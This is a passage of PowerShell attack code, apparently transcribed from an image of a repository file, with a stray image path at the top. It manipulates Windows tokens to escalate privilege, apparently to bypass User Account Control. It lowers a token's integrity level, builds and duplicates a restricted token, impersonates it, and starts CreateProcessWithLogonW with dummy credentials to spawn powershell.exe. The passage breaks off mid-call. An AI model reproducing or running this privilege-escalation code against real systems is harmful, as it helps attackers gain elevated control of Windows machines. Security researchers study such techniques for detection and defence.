 961 if($ntdll::NtSetInformationToken($hNewToken,25,$TOKEN_MANDATORY_LABEL_PTR,$($TOKEN_MANDATORY_LABEL_SIZE)) -eq 0) {
962 Write-Verbose "[*] Lowered token mandatory IL"
963 } else {
964 Write-Verbose "[!] Failed modify token!`n"
965 Break
966 }
967 [IntPtr]$LUAToken = [System.IntPtr]::Zero
968 if($ntdll::NtFilterToken($hNewToken,4,[IntPtr]::Zero,[IntPtr]::Zero,[IntPtr]::Zero,[ref]$LUAToken) -eq 0) {
969 Write-Verbose "[*] Created restricted token"
970 } else {
971 Write-Verbose "[!] Failed to create restricted token!`n"
972 Break
973 }
974 [IntPtr]$hNewToken = [System.IntPtr]::Zero
975 $NEW_SECURITY_ATTRIBUTES_Struct = [Activator]::CreateInstance($SECURITY_ATTRIBUTES)
976 [IntPtr]$NEW_SECURITY_ATTRIBUTES_PTR = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($SECURITY_ATTRIBUTES::GetSize())
977 [Runtime.InteropServices.Marshal]::StructureToPtr($NEW_SECURITY_ATTRIBUTES_Struct, $NEW_SECURITY_ATTRIBUTES_PTR,$False)
978 if($Advapi32::DuplicateTokenEx($LUAToken,0xc,$NEW_SECURITY_ATTRIBUTES_PTR,2,2,[ref]$hNewToken)){
979 Write-Verbose "[*] Duplicated restricted token"
980 } else {
981 Write-Verbose "[!] Failed to duplicate restricted token!`n"
982 Break
983 }
984 if($Advapi32::ImpersonateLoggedOnUser($hNewToken)){
985 Write-Verbose "[*] Successfully impersonated security context"
986 } else {
987 Write-Verbose "[!] Failed impersonate context!`n"
988 Break
989 }
990
991 $STARTUP_INFO_STRUCT = [Activator]::CreateInstance($STARTUPINFO)
992 $STARTUP_INFO_STRUCT.dwFlags = 0x00000001
993 $STARTUP_INFO_STRUCT.wShowWindow = 0x0001
994 $STARTUP_INFO_STRUCT.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($STARTUP_INFO_STRUCT)
995 [IntPtr]$STARTUP_INFO_PTR = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($STARTUPINFO::GetSize())
996 [Runtime.InteropServices.Marshal]::StructureToPtr($STARTUP_INFO_STRUCT,$STARTUP_INFO_PTR,$false)
997 $PROCESS_INFORMATION_STRUCT = [Activator]::CreateInstance($PROCESS_INFORMATION)
998 [IntPtr]$PROCESS_INFORMATION_PTR = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($PROCESS_INFORMATION::GetSize())
999 [Runtime.InteropServices.Marshal]::StructureToPtr($PROCESS_INFORMATION_STRUCT,$PROCESS_INFORMATION_PTR,$false)
1000 $path = $Env:SystemRoot
1001 $advapi32::CreateProcessWithLogonW("l","o","l",0x00000002,"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe","powershell.exe"